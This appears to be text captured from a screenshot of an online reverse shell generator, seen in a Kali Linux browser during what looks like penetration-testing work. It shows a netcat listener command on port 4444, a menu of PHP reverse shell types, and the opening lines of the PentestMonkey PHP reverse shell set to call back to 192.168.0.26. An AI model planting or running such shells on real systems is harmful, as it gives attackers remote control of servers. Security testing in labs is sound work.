 https://www.revshells.com
50%
Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec DeepL Translate - El m... GitHub
Reverse Shell Generator
IP & Port
IP 192.168.0.26 Port 4444 +1
Listener
Advanced
🚀 nc -lvnp 4444
Type nc
Copy
Reverse Bind MSFVenom HoaxShell
OS Linux Name php
Show Advanced
PHP PentestMonkey
PHP Ivan Sincek
PHP cmd
PHP cmd 2
PHP cmd small
PHP exec
PHP shell_exec
PHP system
PHP passthru
🚀 <?php
// php-reverse-shell - A Reverse Shell implementation in PHP. Comments
stripped to slim it down. RE: https://raw.githubusercontent.com/pentestmonkey
/php-reverse-shell/master/php-reverse-shell.php
// Copyright (C) 2007 pentestmonkey@pentestmonkey.net
set_time_limit (0);
$VERSION = "1.0";
$ip = '192.168.0.26';
$port = 4444;
$chunk_size = 1400;
$write_a = null;
$error_a = null;
Shell bash Encoding None
Copy to clipboard